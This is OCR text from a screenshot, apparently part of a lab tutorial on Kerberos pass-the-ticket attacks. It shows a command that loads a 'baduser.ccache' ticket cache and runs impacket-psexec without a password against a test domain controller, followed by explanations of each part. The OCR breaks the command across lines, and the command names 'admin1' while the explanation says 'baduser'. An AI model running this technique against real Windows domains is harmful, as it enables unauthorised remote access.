
This environment variable tells the system to use a
specific Kerberos credential cache file (baduser.ccache) for
authentication.
The baduser.ccache file contains Kerberos tickets for the
user “baduser,” likely including a Service Ticket (TGS) for
the targeted resource. Therefore, it can be used to
authenticate and access the service as the “baduser.”
export KRB5CCNAME=baduser.
ccache
impacket-psexec 
ignite.
local
/admin1@dc.
ignite
.
local
 -dc-ip 
192.168
.
1
.
48
 -target-ip 
192.168
.
1
.
48
 -k -no-pass
impacket-psexec:
A tool from the Impacket library that
uses SMB to execute commands remotely on Windows
systems.
ignite.local/baduser@dc.ignite.local:
The
Kerberos
principal name
(user@realm) used for authentication: